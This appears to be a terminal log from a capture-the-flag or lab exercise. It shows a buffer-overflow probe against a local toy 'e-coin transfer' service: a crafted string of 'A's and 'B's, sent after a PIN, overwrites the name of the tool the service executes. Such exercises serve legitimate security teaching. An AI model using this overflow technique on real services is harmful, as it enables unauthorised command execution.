 ❯ python3 -c 'print("A" * 32 + "B" * 8)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB
❯ nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB using our e-coin transfer application.
[$] Executing e-coin transfer tool: BBBBBBBB :)
[$] Transaction in progress, you can safely disconnect...